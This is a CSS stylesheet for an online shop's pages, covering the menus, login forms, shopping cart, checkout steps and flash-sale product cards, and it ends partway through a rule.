#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
    color: #60615f
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
    color: #60615f
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
    color: #60615f
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
    color: #60615f
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit {
    border: none;
    border-width: 0;
    padding: 20px 40px;
    background-color: #333;
    -webkit-border-radius: 68px;
    -moz-border-radius: 68px;
    -webkit-border-radius: 68px;
    -moz-border-radius: 68px;
    border-radius: 68px;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 20px;
    color: #fff;
    cursor: pointer;
    outline: none !important
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit {
    background-color: #00bed5
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited {
    outline: none !important
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner {
    border: 0
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover {
    background-color: #00aff2;
    background-color: #00aff2
}
.coccoc-alo-blur {
    -webkit-filter: blur(3px);
    -ms-filter: blur(3px);
    -moz-filter: blur(3px);
    -o-filter: blur(3px);
    filter: blur(3px);
    filter: url("[data-uri]#blur")
}
#coccoc-countdown {
    padding-top: 20px;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 28px;
    font-weight: 300
}
.coccoc-alo-request-time {
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    padding: 6px 12px;
    font-size: 18px;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time {
    color: #fff;
    background-color: #515350;
    border: 1px solid #606260
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3 {
    margin-bottom: 15px
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper {
    margin-bottom: 35px
}
.coccoc-alo-table {
    display: table;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0
}
.coccoc-alo-cell {
    display: table-cell;
    vertical-align: middle;
    text-align: center
}
.body-new #main_features {
    height: 600px;
    border: 1px solid #F0F0F0;
    border-top: none;
    border-left: none;
    border-radius: 4px;
    position: relative;
}
.alb.mega.menu.always-show {
    display: block;
	position: relative;
}
.alb.menu {
    font-weight: normal!important;
}
.mega.menu > .left {
    top: 0;
    left: 0;
    background-color: #565B70;
    width: 216px;
    height: 600px;
    z-index: 10;
}
.mega.menu > .right {
    position: absolute;
    left: 216px;
    top: 0;
    z-index: 9;
}
.alb.mega.menu > .left > .alb.list {
    margin: 0;
    padding-top: 0px;
	padding-left: 0px;
	list-style: outside none none;
}
.mega.menu > .left > .alb.list > .item {
    display: block;
    height: 40px;
    position: relative;
}
.mega.menu > .left > .alb.list > .item:not(:last-child):before {
    content: '';
    background-color: #666B7E !important;
    position: absolute;
    bottom: 0;
    left: 50%;
    margin-left: -99px;
    width: 198px;
    height: 1px;
}
.mega.menu > .left > .alb.list > .item.active:not(:last-child):before {
    height: 0px;
}
.alb.mega.menu > .left > .alb.list > .item.active {
    height: 40px;
}
.alb.list > .item.active.theme-first {
    background-color: #D60C0C !important;
}
.alb.list > .item.active.theme-second {
    background-color: #ff9800  !important;
}
.alb.list > .item.active.theme-third {
    background-color: #7CB342 !important;
}
.alb.list > .item.active.theme-fourth {
    background-color: #2BAFA4 !important;
}
.alb.list > .item.active.theme-fifth {
    background-color: #105AA6 !important;
}
.alb.list > .item.active.theme-sixth {
    background-color: #105AA6 !important;
}
.alb.list > .item.active.theme-seventh {
    background-color: #F8B93E !important;
}
.alb.list > .item.active.theme-eighth {
    background-color: #CA64C2 !important;
}
.alb.list > .item.active.theme-ninth {
    background-color: #F57AA5 !important;
}
.alb.list > .item.active.theme-tenth {
    background-color: #D2845E !important;
}
.alb.list > .item.active.theme-11th {
    background-color: #D60C0C !important;
}
.alb.list > .item.active.theme-12th {
    background-color: #ff9800 !important;
}
.alb.list > .item.active.theme-13th {
    background-color: #7CB342 !important;
}
.alb.list > .item.active.theme-14th {
    background-color: #2BAFA4 !important;
}
.alb.list > .item.active.theme-15th {
    background-color: #105AA6 !important;
}
.alb.mega.menu > .left > .alb.list > .item.active:after {
	content: '';
    position: absolute;
    border-style: solid;
    border-width: 22px 0px 22px 7px;
	background-color: transparent!important;
    border-color: transparent #D60C0C;
    display: block;
    width: 0;
    z-index: 1;
    margin-top: -22px;
    right: -6px;
    top: 50%;
	z-index: 99;
}
.alb.list > .item.active.theme-first:after {
    border-color: transparent #D60C0C !important;
}
.alb.list > .item.active.theme-second:after {
    border-color: transparent #ff9800  !important;
}
.alb.list > .item.active.theme-third:after {
    border-color: transparent #7CB342 !important;
}
.alb.list > .item.active.theme-fourth:after {
    border-color: transparent #2BAFA4 !important;
}
.alb.list > .item.active.theme-fifth:after {
    border-color: transparent #105AA6 !important;
}
.alb.list > .item.active.theme-sixth:after {
    border-color: transparent #105AA6 !important;
}
.alb.list > .item.active.theme-seventh:after {
    border-color: transparent #F8B93E !important;
}
.alb.list > .item.active.theme-eighth:after {
    border-color: transparent #CA64C2 !important;
}
.alb.list > .item.active.theme-ninth:after {
    border-color: transparent #F57AA5 !important;
}
.alb.list > .item.active.theme-tenth:after {
    border-color: transparent #D2845E !important;
}
.alb.list > .item.active.theme-11th:after {
    border-color: transparent #D60C0C !important;
}
.alb.list > .item.active.theme-12th:after {
    border-color: transparent #ff9800 !important;
}
.alb.list > .item.active.theme-13th:after {
    border-color: transparent #7CB342 !important;
}
.alb.list > .item.active.theme-14th:after {
    border-color: transparent #2BAFA4 !important;
}
.alb.list > .item.active.theme-15th:after {
    border-color: transparent #105AA6 !important;
}
.alb.mega.menu > .left > .alb.list > .item > a {
    height: 40px;
}
.alb.mega.menu > .left > .alb.list > .item > a > .thumbnail {
    width: 47px;
    height: 40px;
	display: inline-block;
    margin: 0;
    padding: 0;
    float: left;
	background: transparent;
    border: none;
	position: relative;
}
.alb.list > .item.active > a > .thumbnail {
    opacity: 1;
	border-radius: 0px;
    position: relative;
    overflow: hidden;
}
.menu > .left > .alb.list > .item > a > .thumbnail > img {
    position: absolute;
    top: 0px;
    bottom: 0px;
    display: block;
    margin: auto;
    left: 0;
    right: 0;
    max-width: 20px;
    max-height: 20px;
}
.alb.mega.menu > .left > .alb.list > .item > a > .title {
    color: #FFFFFF !important;
    font-weight: normal!important;
    font-family: 'Roboto-Medium', sans-serif;
    font-size: 14px;
    padding-top: 6px;
    width: 160px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 40px;
    height: 40px;
    padding: 0;
    margin: 0;
}
.alb.mega.menu > .left > .alb.list > .item > a > .title {
    line-height: 40px;
    height: 40px;
    padding: 0;
    margin: 0;
}
.mega.menu > .right .content {
    display: none;
    position: absolute;
    width: 954px;
    height: 600px;
    background-color: #FFFFFF !important;
}
.mega.menu > .right .content.active {
    display: block;
}
.mega-menu-content{
	position: relative;
}
.right .content > .menu {
    position: absolute;
    top: 0;
    left: 0;
}
.menu > li.special.big-title {
    margin-top: 0;
    margin-bottom: 0;
	font-size: 13px;
	font-weight: normal!important;
}
.menu > li.big-title a {
    color: #333333 !important;
}
.menu > li.special.big-title img {
    margin-bottom: 2px;
}
.menu hr {
    margin-top: 10px;
    margin-bottom: 6px;
    border-color: #CCCCCC;
	border: 0;
    border-top: 1px solid #eeeeee;
}
.menu > li {
    line-height: 21px;
    width: 214px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.menu > li a {
    color: #666666 !important;
	font-size: 13px;
}
.menu > li a:hover {
    color: #0388CD !important;
    text-decoration: none;
}
.text-underline {
    position: relative;
}
.text-light-black a{
	font-weight: 700!important;
    text-decoration: underline!important;
}
.content .alb.menu{
	display: none;
	padding: 16px;
    background-color: #F7F7F7 !important;
    width: 194px;
    height: 600px;
    list-style: none;
    font-size: 12px;
	border: 1px solid #EFEFEF;
    margin-bottom: 16px;
	top: 0;
    left: 0;
}
.mega.menu > .right .content.active .alb.menu{
	display: block;
}
.menu > li.big-title {
    margin-bottom: 0px;
    margin-top: 12px;
    font-size: 13px;
}
.menu > li.big-title  a{
	font-size: 14px;
	font-weight: 600;
	color: #0074BD!important;
}
.menu > li.special.big-title  a{
	font-weight: 400;
	color: #333!important;
}
.mega.menu > .right .content > .banners {
    position: absolute;
    top: 0;
    left: 194px;
    height: 600px;
}
.mega.menu > .right .content > .banners .banner {
    position: absolute;
    overflow: hidden;
}
.mega.menu > .right .content > .banners .banner.banner-1 {
    top: 0;
    left: 0;
    width: 380px;
    height: 600px;
	overflow: hidden;
}
.mega.menu > .right .content > .banners .banner.banner-2 {
    top: 0;
    left: 380px;
    width: 380px;
    height: 300px;
	overflow: hidden;
}
.mega.menu > .right .content > .banners .banner.banner-3 {
    top: 300px;
    left: 380px;
    width: 380px;
    height: 300px;
	overflow: hidden;
}
.mega.menu > .right .content > .banners img{
	display: inline-block;
	webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
    transition: all .25s ease;
}
.mega.menu > .right .content > .banners .banner:hover img{
    -webkit-transform: scale(1.05,1.05);
    -moz-transform: scale(1.05,1.05);
    -ms-transform: scale(1.05,1.05);
    -o-transform: scale(1.05,1.05);
    transform: scale(1.05,1.05);
}
.form-control, .btn{
	border-radius: 0!important;
}
.account-box{
	float: left;
    margin-top: 4px;
    background: url(man.png) no-repeat;
    background-size: 35px 35px;
    padding-left: 40px;
	min-width: 150px;
	line-height: 18px;
	margin-left:5%;
}
.account-box:hover{
	cursor: pointer;
}
.account-box a{
	color: #FFF;
}
.mega.menu > .right > .banners-new{
	position: absolute;
    top: 0;
    left: 194px;
	width: 760px;
    height: 600px;
	padding-left: 10px;
}
.form_login_authen{
	background: transparent;
    width: 795px;
    margin: 20px auto;
}
.form_login_authen_new {
    overflow: hidden;
    background: #fff url(../img/bg-login.png) no-repeat right top;
    width: 795px;
    margin: 0 auto;
}
.form_login_authen_new .wrap-tabs, .form_login_authen_new .confirm-account {
    width: 560px;
    float: left;
    padding: 20px 60px 32px;
}
.form_login_authen_new .benefit {
    padding-bottom: 8px;
	color: #fff;
    font-size: 15px;
    padding-left: 24px;
    padding-right: 24px;
}
.form_login_authen_new .nav-tabs {
    border-bottom: 1px solid #ddd;
	margin: 0 0 20px 0;
}
.form_login_authen_new .tab-content {
    padding: 0;
	background: #fff;
}
.form_login_authen_new .nav-tabs > li {
    margin-bottom: 0;
    margin-right: 0;
	padding: 10px 20px 10px 0;
    border-top: none;
}
.form_login_authen_new .nav-tabs > li > span{
	font-size: 16px;
}
.form_login_authen_new .nav-tabs > li > a{
	font-size: 16px;
	color: #333;
	padding: 0!important;
	margin-right: 0!important;
    border: none!important;
}
.form_login_authen_new .nav-tabs > li > a:hover{
	background: none;
	color: #333;
}
.form_login_authen_new .nav-tabs > li > a:active{
	background: none;
	color: #333;
}
.form_login_authen_new .nav-tabs > li > a:focus{
	background: none;
	color: #333;
}
.form_login_authen_new .nav-tabs > li.active {
    border-top: none;
    position: relative;
}
.form_login_authen_new .nav-tabs > li.active:after {
    content: '';
    width: 100%;
    height: 3px;
    background: #0074BD;
    left: 0;
    bottom: 0;
    position: absolute;
}
.form_login_authen_new .tab-content h3 {
    line-height: 1.3;
    color: #000;
    font-size: 26px;
    margin-top: 16px;
    margin-bottom: 16px;
}
.adr.horizontal.divider {
    text-align: center;
    font-size: 11px;
    color: #999;
    position: relative;
    display: table;
    white-space: nowrap;
    margin-bottom: 12px;
}
.form-group label{
	font-weight: normal;
}
.form_login_authen_new .form-group .form-control {
    height: 32px;
    border-radius: 0;
}
.form-control, input[type="text"], select, textarea {
    box-shadow: none;
    border-color: #ccc;
    background: #fff;
    color: #6B7884;
    height: 40px;
    font-size: 13px;
}
.form_login_authen_new .benefit {
    color: #fff;
    font-size: 15px;
    padding-left: 24px;
    padding-right: 24px;
	float: right;
    width: 235px;
    position: relative;
    height: 100%;
	padding-bottom: 8px;
}
.form_login_authen_new .benefit h3 {
    font-size: 18px;
    color: #fff;
    border-bottom: 1px solid #fff;
    border-bottom: 1px solid rgba(255,255,255,.6);
    padding-bottom: 10px;
    line-height: 1.4;
    margin-bottom: 15px;
}
.form_login_authen_new .benefit li {
    padding-left: 24px;
    position: relative;
    margin-bottom: 12px;
}
.form_login_authen_new .benefit li .fa {
    position: absolute;
    left: 0;
    top: 4px;
}
.horizontal.divider {
    text-align: center;
    font-size: 11px;
    color: #999;
    position: relative;
    display: table;
    white-space: nowrap;
    margin-bottom: 12px;
	margin-top: 10px;
}
.horizontal.divider:before {
    content: '';
    display: table-cell;
    width: 50%;
    position: relative;
    background-repeat: no-repeat;
    background-image: url(../img/line.png);
    background-position: calc(-14px + 100%) 50%;
}
.horizontal.divider:after {
    content: '';
    display: table-cell;
    width: 50%;
    position: relative;
    background-repeat: no-repeat;
    background-image: url(../img/line.png);
    background-position: calc(14px + 0%) 50%;
}
.form_login_authen_new .btn-facebook {
    background-color: #225B99;
    color: #FFFFFF;
    background-position: 16px center!important;
    background-repeat: no-repeat;
    background-image: url(../img/btn-facebook.background.png)!important;
    background-position: 16px center;
	margin: 0;
	padding: 12px;    
	text-transform: uppercase;
}
.form_login_authen_new .btn-google-plus {
    background-color: #D94D39;
    color: #FFFFFF;
    background-position: 16px center!important;
    background-repeat: no-repeat;
    background-image: url(../img/btn-google-plus.background.png)!important;
    background-position: 16px center;
	height: 40px;
	margin: 0;
	padding: 12px;
	text-transform: uppercase;
}
.form_login_authen_new .btn-google-plus span{
	color: #FFFFFF;
}
.page-register{
	margin-bottom: 20px;
    border-bottom: 1px solid #ddd;
}
.btn-primary.btn-block:active{
	color: #fff!important;
    background-color: #286090!important;
    border-color: #122b40!important;
}
.breadcrumb{
	position: relative;
    z-index: 11;
    height: 40px;
    line-height: 25px;
    background-color: #fafafa;
	margin-bottom: 20px;
}
.breadcrumb a, .breadcrumb span{
	white-space: nowrap;
    color: #828282;
}
.widget-bill {
    padding: 12px 16px 16px;
	border-radius: 4px;
	border: 1px solid #EEEEEE;
	overflow: hidden;
	margin-bottom: 20px;
}
.widget-bill .widget-title {
    font-size: 18px;
    font-weight: normal!important;
    font-family: 'Roboto-Medium', sans-serif;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 24px;
}
.cart-title {
    font-size: 20px;
    line-height: 20px;
    font-weight: normal!important;
    padding-left: 30px;
    margin: 0px !important;
    position: relative;
}
.cart-title:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    background-image: url(spritesheet.png);
    background-repeat: no-repeat;
    display: block;
    width: 22px;
    height: 20px;
    background-position: -459px -360px;
}
.cart-table{
	margin-top: 20px;
}
.cart-table thead{
	background: #F7F7F7;
    font-size: 12px;
    text-transform: uppercase;
    margin-bottom: 0;
}
.table>thead>tr>th{
	font-weight: normal;
	border-bottom: none;
}
.cart-table .thumbnail{
	border-radius: 0;
    padding: 2px;
    margin-right: 10px;
	margin-bottom: 0;
}
.cart-table input[type="text"]{
	text-align: center;
	max-width: 60px;
	display: inline-block;
}
.cart-table>tbody>tr>td{
	border-top: 1px dotted #ddd;
}
a.remove-cart{
	color: #333;
	font-size: 12px!important;
}
a.remove-cart:hover{
	color: #337ab7;
}
.cart-table a{
	font-size: 14px;
	color: #333;
}
.cart-table h5{
	font-size: 13px;
	color: #333;
}
.cart-table span{
	font-size: 13px;
	color: #333;
}
.cart-table strong{
	font-weight: 400;
}
.bg-red {
    background-color: #D60C0C !important;
	height: 40px;
    line-height: 38px;
    font-size: 15px;
	font-weight: normal!important;
    border-color: transparent;
    color: #FFFFFF;
    text-align: center;
	vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
	display: block;
    margin-bottom: 0;
	padding: 0 40px;
	max-width: 400px;
}
.bg-red:hover {
	opacity: 0.8;
	color: #FFFFFF;
}
.bill-price-total{
	margin-bottom:10px;
}
.bill-price-total span{
	color: #D60C0C;
	float: right;
	font-size: 20px;
	margin-top: -7px;
}
.cart-table a.bg-red{
	color: #FFF;
	max-width: 220px;
	float: right;
	width: 220px;
}
.cart-table .btn-default{
	height: 40px;
    line-height: 30px;
    border: none;
}
.cart-table .btn-default:hover{
	background: #FFF;
	color:#0074BD;
}
.save_cart{
	height: 40px;
	background: #FFF;
    box-shadow: none;
    border: none;
}
.head-shadow{
	box-shadow: 0 4px 4px -2px rgba(0,0,0,.15);
	position: relative;
	z-index: 999;
}
.bg-gray{
	background-color: #f7f7f7!important;
	overflow: hidden;
	padding-bottom: 20px;
    margin-bottom: 30px;
}
.main-checkout{
	width: 984px;
    background-color: #fff!important;
    padding: 16px;
	margin: 0 auto;
	margin: 20px auto 0;
	overflow: hidden;
}
.checkout-process .steps {
    height: 40px;
    overflow: hidden;
    margin-bottom: 16px;
	background: #eef2f5;
    width: 100%;
    list-style: none;
    padding-left: 0;
    border-radius: 4px;
}
.checkout-process .steps a {
    padding: .5em 2.1em .5em 3em;
    float: left;
    text-decoration: none;
    color: #2c508a;
    position: relative;
    background-color: #eef2f5;
    font-size: 15px;
    height: 40px;
    width: 327px;
}
.checkout-process .steps li {
    float: left;
}
.checkout-process .steps a::after, .checkout-process .steps a::before {
    content: "";
    position: absolute;
    top: 50%;
    margin-top: -1.8em;
    border-top: 1.9em solid transparent;
    border-bottom: 1.8em solid transparent;
    border-left: 1em solid;
    right: -1em;
}
.checkout-process .steps>li>a {
    width: 468px;
    padding-top: 0;
    padding-bottom: 0;
    line-height: 40px;
    background-color: #f0f0f0!important;
    color: #333!important;
    font-size: 13px!important;
    text-align: left;
    font-weight: 400;
}
.checkout-process .steps a::before {
    border-left-color: #fff;
    right: -1.1em;
    z-index: 1;
}
.checkout-process .steps a::after {
    z-index: 2;
    border-left-color: #f1f1f1;
}
.checkout-process .steps>li.active>a:after {
    background-color: #f0f0f0!important;
    border-left-color: #f4f9fd;
}
.checkout-process .steps>li.active>a {
    background-color: #f4f9fd!important;
}
.bullet-checkout {
    width: 24px;
    height: 24px;
    display: inline-block;
    text-align: center;
    line-height: 24px;
    position: relative;
}
.checkout-process .steps>li>a>.bullet-checkout {
    color: #fff!important;
    vertical-align: top;
    width: 24px;
    height: 40px;
    line-height: 40px;
    background-repeat: no-repeat;
    background-position: center center;
    background-image: url(bullet-bg-gray.png);
}
.checkout-process .steps>li.active>a>.bullet-checkout {
    background-image: url(bullet-bg-blue.png);
}
.checkout-process .steps>li.complete>a>.bullet-checkout {
    background-image: url(bullet-bg-green-checked.png);
}
.checkout-process .steps>li.complete>a>.bullet-checkout>.number {
    display: none;
}
.main-checkout .main_left_section {
    float: left;
    width: 600px;
    margin-right: 16px;
}
.main-checkout .main_right_section {
    float: left;
    width: 336px;
}
.main_right_section .panel {
    background-color: #f7f7f7!important;
    box-shadow: none;
    border-color: #eee;
    margin-bottom: 0;
    padding: 1px;
    border-radius: 0;
	border: 1px solid #eee;
}
.main_right_section .header {
    background-color: #f7f7f7!important;
    padding: 0 16px;
}
.main_right_section .header .title {
    margin: 0;
    line-height: 40px;
    font-size: 18px;
    font-weight: 400;
}
.main_right_section .header>.title .pull-right {
    font-size: 12px!important;
}
.main_right_section .body {
    padding: 0;
    background-color: #fff!important;
}
table.table_order_items {
    margin: 0 0;
    width: 332px;
}
table.table_order_items>tbody>tr>td .thumbnail {
    width: 84px;
    min-height: 40px;
    border: none;
    border-radius: 0;
    background-color: #fff!important;
    padding: 0;
    float: left;
    margin-right: 8px;
    margin-bottom: 10px;
}
table.table_order_items>tbody tr td .thumbnail img {
    opacity: .97;
	margin-left: auto;
    margin-right: auto;
}
table.table_order_items>tbody tr.item-child-0 td .table_order_items-cell-detail {
    border: none!important;
}
table.table_order_items>tbody tr.item-child-0 td .table_order_items-cell-detail {
    border: none!important;
	width: 213px;
    float: left;
    padding: 15px 0;
}
table.table_order_items>tbody tr td .table_order_items-cell-title {
    width: 130px;
    padding: 0 0 0 8px;
    float: left;
}
table.table_order_items>tbody tr td .table_order_items-cell-price {
    width: 80px;
    text-align: right;
    padding: 0 0 0 8px;
    float: right;
}
.clear {
    clear: both;
}
.footer-table .table{
	margin:0;
}
.footer-table .table>tfoot>tr>td{
	background: #FFF;
}
.cell_total_purchase_value{
	font-size: 16px!important;
    color: #d60c0c!important;
}
.main_left_section .panel-default>.panel-heading{
	background-color: #f7f7f7!important;
    border-bottom: 1px solid #ddd;
    font-size: 18px;
    font-weight: 400;
	height: 42px;
}
.main_left_section .panel-default{
	border: 1px solid #eee
}
.no-cart{
	margin: 0 auto 20px;
}
a.no-cart:focus{
	color: #FFF;
}
.box-infomation-checkout .box-cart{
	margin: 20px auto;
    text-align: center;
}
.box-infomation-checkout .box-info .title{
	text-align: center;
    font-weight: 400;
    font-size: 20px;
    color: #666;
}
.box-infomation-checkout .box-info hr{
	border: 2px solid #999;
    width: 300px;	
}
.table-order-review thead>th{
	background: #f0f0f0!important;
}
.table-order-review .img-responsive{
	max-width: 60px;
	margin-right: 10px;
	float: left;
}
.table-order-review .product-info{
	padding-top: 10px;
}
span.sum {
    color: #ff3b27;
    font-size: 18px;
}
.complet-info{
	margin: 0;
}
.more-cart{
	margin-bottom: 30px;
    background: #fdd835;
    border-color: #fdd835;
    color: #4a4a4a;
    margin-top: 20px;
    padding: 9px 12px;
    width: 225px;
    text-align: center;
    margin: 20px auto;
}
.box-info-cart{
	background: #f8f8f8;
    border-radius: 12px;
    border: 1px solid #dadada;
    padding: 20px 20px 0px 20px;
    cursor: pointer;
}
.box-info-cart .more-cart{
	background: #D60C0C !important
}
.box-info-cart .more-cart a{
	color: #FFF!important;
}
.tintucnews{
	margin-top: 30px;
}
.tintucnews .title_km{
	color: #000;
    text-decoration: none;
    font-weight: normal;
	font-size: 24px;
	padding-left: 15px;
    margin-bottom: 15px;
}
.tintucnews .row {
	margin-right: -30px;
    margin-left: -30px;
}
.tintucnews .thumbnail{
	border: none!important;
	padding: 0!important;
	border-radius: 0!important;
}
.tintucnews .thumbnail .caption{
	padding: 0!important;
}
.tintucnews .thumbnail .caption h6{
	font-weight: 400;
    font-size: 18px!important;
    text-transform: none;
    line-height: 20px!important;
	height: 40px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
	text-align: justify;
}
.tintucnews .thumbnail .caption p{
	height: 60px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
	text-align: justify;
}
.tintucnews .thumbnail:hover h6{
	color: #0074BD!important;
}
.datenews{
	color: #777;
    font-size: 12px;
    margin-bottom: 10px;
}
.img_caption{
	width: 100%;
	height: 200px;
	position: relative;
	text-align: center;
	background-color: #F7F7F7 !important;
}
.img_caption img{
	position: absolute;
    margin: auto;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
	max-width: 100%;
	max-height: 100%;
}
/* new alobuy */

.bg-gray{
	background: #EFEFF5!important;
}
.head-deal{
	clear: both;
	padding: 0;
	overflow: hidden;
    border-bottom: #ddd 1px solid;
    height: 60px;
    line-height: 60px;
}
.head-deal .selling{
	float: left;
	color: #0074BD;
	position: relative;
	font-size: 16px;
	text-align: center;
	margin-right: 25px;
}
.head-deal .selling:before {
    content: '';
    width: 100%;
    height: 5px;
    display: block;
    background-color: #0074BD;
    position: absolute;
    bottom: 0px;
}
.head-deal .sellingall{
	float: left;
	color: #9e9e9e;
	position: relative;
	font-size: 16px;
	text-align: center;
	margin-right: 25px;
}
.head-deal .sellingall a{
	color: #9e9e9e; 
}

.head-deal .sellingallactive:before {
    content: '';
    width: 100%;
    height: 5px;
    display: block;
    position: absolute;
    bottom: 0px;
}

.head-deal .sellingallactive:hover:before {
     background-color: #d3232a !important;  
	 color:  #d3232a !important;  
}
.head-deal .sellingallactive:active:before {
     background-color: #d3232a !important;  
	 color:  #d3232a !important;  
}
.head-deal .sellingallactive.active:before {
     background-color: #d3232a !important;  
}
.head-deal .sellingallactive.active a{
	color: #d3232a !important;  
}
.head-deal .sellingallactive:hover a {
	color: #d3232a !important;  
}
.countdown{
	float: left;
}
#clockdiv{
	float: left;
}
.box-time{
	border-radius: 2px;
    font-weight: 400;
    margin: 12px 6px;
    font-size: 16px;
    color: #fff;
    background-color: #d3232a;
    text-align: center;
    width: 40px;
    height: 35px;
    line-height: 35px;
	float: left;
}
.btn-buy-all{
	font-weight: 400;
    font-size: 14px;
    float: right;
    display: block;
    border: 1px solid #0074BD;
    border-radius: 2px;
    color: #0074BD;
    height: 35px;
    background-color: #fff;
    line-height: 35px;
    text-align: center;
    padding-left: 10px;
    padding-right: 10px;
    margin-right: 11px;
    margin-top: 13px;
}
.btn-buy-all:hover{
	background-color: #0074BD;
	color: #fff;
}
.padding-5{
	padding-left: 5px!important;
	padding-right: 5px!important;
}
.box-product-sale{
	border: solid 1px #d3d3d3;
	padding: 5px;
	margin-bottom: 10px;
	transition: .3s;
	background: #FFF;
}
.box-product-sale:hover{
	box-shadow: 0 4px 10px rgba(204, 204, 204, .9);
	border-color: #0074BD;
}
.box-product-sale .img-wrap {
    position: relative;
    width: 175px;
    height: 175px;
    margin: 0 auto 10px !important;
    padding: 0;
	margin:auto;
}
.box-product-sale .img-wrap img {
	max-width: 100%;
	max-height: auto;
}
.box-product-sale .information {
    margin: 0 auto;
    padding: 0 0 5px 0;
    overflow: hidden;
    clear: both;
}
.box-product-sale .information .title {
    height: 42px;
    overflow: hidden;
    clear: both;
}
.box-product-sale .information .title {
    margin: 0;
    padding: 0;
    font-size: 14px;
    line-height: 20px;
    text-align: left;
	position: relative;
}
.box-product-sale .information .title:before {
	content: '';
    width: 50px;
    height: 1px;
    display: block;
    background-color: #0074BD;
    position: absolute;
    bottom: 0px;
}
.box-product-sale .information .title {
    text-align: left;
    color: #666;
    text-decoration: none;
    font-weight: normal;
	position: relative;
}
.box-product-sale .information .title a {
    color: #666!important;
	display: block;
}
.box-product-sale:hover .information .title a {
    color: #0074BD!important;
}
.box-product-sale .information .percent {
    color: #eff0f5!important;
    background: #d3232a!important;
    padding: 1px 2px!important;
    border-radius: 2px;
    margin: 0;
    padding: 0;
    letter-spacing: 0px;
}
.box-product-sale .information .percent span {
    font-size: 14px!important;
	color: #eff0f5!important;
}
.box-product-sale .information .price {
    margin: 8px 0 8px 0;
    line-height: 20px;
	display: block;
}
.box-product-sale .information .price span:first-child {
    font-size: 20px;
   /*  color: #de1f1f; */
     color: #ff5722; 
    line-height: 22px;
    height: 22px;
}
.box-product-sale .information .price span.line-through {
	color: #9e9e9e!important;
	padding-right: 5px;
}
.box-product-sale .information .price span:last-child {
    color: #333;
}
.box-product-sale .btn-buy a{
	display: inline-block;
    box-sizing: border-box;
    border: 1px solid #0074BD;
    color: #0074BD;
    border-radius: 2px;
    margin: 0 auto;
    height: 28px;
    line-height: 28px;
    padding: 0 25px;
    font-size: 14px;
    text-align: center;
    background-color: #fff;
}
.box-product-sale:hover .btn-buy a{
	background-color: #0074BD;
	color: #fff;
}
.best-price-product .progress{
	height:20px;
	white-space: nowrap;
	margin-bottom: 0;
    border-radius: 20px;
	-webkit-box-shadow: none!important;
    box-shadow: none!important;
	position: relative;
}
.best-price-product .progress .progress-bar{
	-webkit-box-shadow: none!important;
    box-shadow: none!important;
}
.best-price-product .progress-bar-success{
	/* background-color: #0074BD!important; */
}
.best-price-product .progress .text{
	position: absolute; 
	left: 0; 
	right: 0; 
	margin-left: auto; 
	margin-right: auto; 
	/* top: 8px;
	font-size: 15px; */
	top: 2px;
	font-size: 13px;
	color:white;
}
.main-page{
	margin: 30px 0 50px;
    border: 1px solid #ccc;
    border-radius: 4px;
    padding: 20px;
    box-shadow: inset 0 0px 0px 0px #dfe2f0, 0 10px 20px 0px rgba(192,196,215,0.25);
}
.main-page img{
	max-width: 90%!important;
	height: auto!important;
}
.progress
{
	background: #ffbda6 !important;
}
.progress-bar-success
{
	background-color: #f24d0f !important;
}
.prod-tab-v1 ul
{
	padding-left: 20px;
	padding-right: 20px;
}
/*vinh*/
.panel-tabs {
    position: relative;
    bottom: 30px;
    clear:both;
    border-bottom: 1px solid transparent;
}

.panel-tabs > li {
    float: left;
    margin-bottom: -1px;
}

.panel-tabs > li > a {
    margin-right: 2px;
    margin-top: 4px;
    line-height: .85;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
    color: #ffffff;
}

.panel-tabs > li > a:hover {
    border-color: transparent;
    color: #ffffff;
    background-color: transparent;
}

.panel-tabs > li.active > a,
.panel-tabs > li.active > a:hover,
.panel-tabs > li.active > a:focus {
    color: #fff;
    cursor: default;
